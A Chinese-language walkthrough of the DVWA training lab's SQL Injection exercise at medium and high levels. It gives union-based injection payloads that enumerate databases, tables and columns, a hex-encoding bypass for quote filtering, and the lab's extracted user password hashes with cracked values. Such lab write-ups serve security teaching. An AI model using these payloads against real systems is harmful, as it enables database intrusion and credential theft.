









二. medium

html 锚点,# 表示返回当前页面

- 想到利用burpsuite修改数据包中的信息

1. 求闭合字符

id=1 and 1=1 //正确

id=1 and 1=2 //错误

- 发现是数字型sql注入







2. 求列数

id=1 order by 2

id=1 order by 3

- 发现有2列





3. 求显示位

id=1 and i=2 union select 1,2

4. 爆数据库名

id=1 and 1=2 union select 1,database()

-

数据库名为dvwa

-





查询一下数据库名

id=1 and 1=2 union select 1,(select group_concat(schema_name) from information_schema.schemata)

- 有dvwa数据库



5. 爆表名

id=1 and 1=2 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='dvwa') //报错,发现单引号被过滤,这里可以使用database()或者转换成16进制ascii码

id=1 and 1=2 union select 1, group_concat(table_name) from information_schema.tables where table_schema=database()//正确





6. 爆列名

id=1 and 1=2 union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273//转换成16进制ascii码

7. 爆字段名

id=1 and 1=2 union select (select group_concat(user) from dvwa.users),(select group_concat(password) from dvwa.users)

用户名:admin

密码:5f4dcc3b5aa765d61d8327deb882cf99 解密:password

用户名:gordonb

密码:e99a18c428cb38d5f260853678922e03 解密:abc123

用户名:1337

密码:8d3533d75ae2c3966d7e0d4fcc69216b 解密:charley





三. high

1.求闭合字符

id=1'//报错

id=1' and 1=1 #//正确

id=1' and 1=2 #//错误

- 判断出来是单引号字符型注入

2.求列数

1' and 1=1 order by 2#

1' and 1=1 order by 3#

- 判断是有两列

3. 求显示位

1' and 1=2 union select 1,2 #

4. 爆数据库名

1' and 1=2 union select 1,database() #

- 数据库名为dvwa

- 查询一下数据库名

1' and 1=2 union select 1,(select group_concat(schema_name) from information_schema.schemata) #

5. 爆表名

1' and 1=2 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='dvwa') #

- 判断users表示想要的用户名密码表

6.爆列名

1' and 1=2 union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users') #

7. 爆字段名

1' and 1=2 union select (select group_concat(user) from dvwa.users),(select group_concat(password) from dvwa.users) #

用户名:admin

密码:5f4dcc3b5aa765d61d8327deb882cf99 解密:password

用户名:gordonb

密码:e99a18c428cb38d5f260853678922e03 解密:abc123

用户名:1337

密码:8d3533d75ae2c3966d7e0d4fcc69216b 解密:charley 等

这篇关于DVWA靶场通关之SQL Injection的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!